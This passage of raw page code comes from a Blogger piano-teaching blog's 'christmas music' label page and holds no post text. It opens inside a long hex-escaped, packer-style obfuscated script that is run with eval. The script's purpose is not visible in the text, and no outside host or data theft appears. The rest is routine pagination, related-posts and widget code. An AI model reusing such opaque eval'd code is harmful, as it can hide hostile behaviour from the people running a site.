x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjetSxC1vdSGklkxHZKqdobAziVgPYVBRmKqTCEIzdrszVc6K30RgAgOoeNVaVOQh9o0BTV13iuwuuLEWKUyzq9GfrLBqaC06e4hJi3bZPWJRpw7ZWB0H2CkRHlc6Gc-DlnOcT__D4SsXQ/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5iDe0KAflJh4gFapXJTzENciluTg:1768583037264';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1795861138799264173','//blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse','1795861138799264173');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1795861138799264173', 'title': 'My Piano Journey', 'url': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'canonicalUrl': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'homepageUrl': 'https://blog.jennifermeltonpiano.com/', 'searchUrl': 'https://blog.jennifermeltonpiano.com/search', 'canonicalHomepageUrl': 'https://blog.jennifermeltonpiano.com/', 'blogspotFaviconUrl': 'https://blog.jennifermeltonpiano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Piano Journey - Atom\x22 href\x3d\x22https://blog.jennifermeltonpiano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Piano Journey - RSS\x22 href\x3d\x22https://blog.jennifermeltonpiano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Piano Journey - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1795861138799264173/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/16115345298592921346\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-9239424925603618', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue Reading...', 'pageType': 'index', 'searchLabel': 'christmas music', 'pageName': 'christmas music', 'pageTitle': 'My Piano Journey: christmas music', 'metaDescription': 'A blog dedicated to piano teaching.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'My Piano Journey', 'description': 'A blog dedicated to piano teaching.', 'url': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'christmas music', 'resultsMessage': 'Showing posts with the label christmas music', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3echristmas music\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'No posts with label \x3cb\x3echristmas music\x3c/b\x3e. \x3ca href\x3d\x22https://blog.jennifermeltonpiano.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
